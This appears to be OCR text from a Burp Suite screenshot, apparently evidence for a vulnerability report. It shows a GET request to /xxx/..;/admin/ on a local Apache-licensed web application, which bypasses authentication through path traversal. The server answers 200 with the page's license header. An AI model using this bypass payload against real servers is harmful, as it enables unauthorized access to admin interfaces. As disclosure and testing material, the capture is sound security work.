 Burp Suite Community Edition v2024.6.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /xxx/..;/admin/ HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:8080/
8 Connection: keep-alive
9 Cookie: ajs_anonymous_id=e8bb01a6-7d23-4913-98c1-2bc8d63fa8c4;
ajs_user_id=321ef1174637cb21a81f694561ca23a8a2e5a9c6; ajs_group_id=
946694e9d7c4be32168b5770d19365101d90b2a2
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en-US
4 Date: Tue, 13 Aug 2024 04:55:44 GMT
5 Keep-Alive: timeout=60
6 Connection: keep-alive
7 Content-Length: 2700
8
9 <!--
10 ~ Licensed to the Apache Software Foundation (ASF) under one
11 ~ or more contributor license agreements.  See the NOTICE file
12 ~ distributed with this work for additional information
13 ~ regarding copyright ownership.  The ASF licenses this file
14 ~ to you under the Apache License, Version 2.0 (the
15 ~ "License"); you may not use this file except in compliance
16 ~ with the License.  You may obtain a copy of the License at
17 ~
18 ~     http://www.apache.org/licenses/LICENSE-2.0
19 ~
20 ~ Unless required by applicable law or agreed to in writing,
21 ~ software distributed under the License is distributed on an
22 ~ "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
23 ~ KIND, either express or implied.  See the License for the
24 ~ specific language governing permissions and limitations
25 ~ under the License.
Inspe
Reque
Reque
Reque
Reque
Reque
Respo